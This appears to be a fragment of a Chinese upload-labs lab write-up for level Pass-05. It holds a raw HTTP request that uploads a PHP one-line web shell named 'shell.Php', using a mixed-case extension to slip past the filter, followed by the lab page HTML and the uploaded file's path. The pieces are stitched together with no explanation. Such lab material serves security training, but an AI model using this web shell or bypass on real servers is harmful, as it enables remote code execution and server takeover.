 POST /Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------29844107998407
Content-Length: 338
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------29844107998407
Content-Disposition: form-data; name="upload_file"; filename="shell.Php"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);
-----------------------------29844107998407
Content-Disposition: form-data; name="submit"
-----------------------------29844107998407--
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004261616256774.Php" width="250px" /> </div>
</li>